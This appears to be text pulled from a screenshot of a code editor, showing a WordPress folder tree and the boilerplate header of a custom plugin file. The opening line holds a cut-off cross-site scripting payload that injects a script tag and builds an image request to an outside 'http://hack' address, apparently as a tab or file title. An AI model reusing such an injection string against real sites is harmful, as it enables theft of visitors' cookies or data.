 "><SCRIPT>var+img=new+Image();img.src="http://hack — networked
functions.php — bbplatform
my-custom-plugin.php — wpsite
OPEN FILES
× my-custom-plugin.php
FOLDERS
wpsite
wp-admin
wp-content
plugins
akismet
my-custom-plugin
my-custom-plugin.php
hello.php
index.php
themes
upgrade
uploads
index.php
wp-includes
index.php
license.txt
readme.html
wp-activate.php
wp-blog-header.php
wp-comments-post.php
wp-config-sample.php
wp-config.php
wp-cron.php
wp-links-opml.php
wp-load.php
wp-login.php
wp-mail.php
wp-settings.php
wp-signup.php
wp-trackback.php
xmlrpc.php
my-custom-plugin.php ×
1 <?php
2 /**
3 Plugin·Name:·My·Custom·Plugin
4 Plugin·URI:·https://wordpress.com/
5 Description:·Plugin·Description·goes·here.
6 Author:·BuntyWP
7 Version:·1.0.0
8 Author·URI:·http://bhargavb.wordpress.com/
9 */
6 lines, 181 characters selected
10 misspelled words
Tab Size: 4
PHP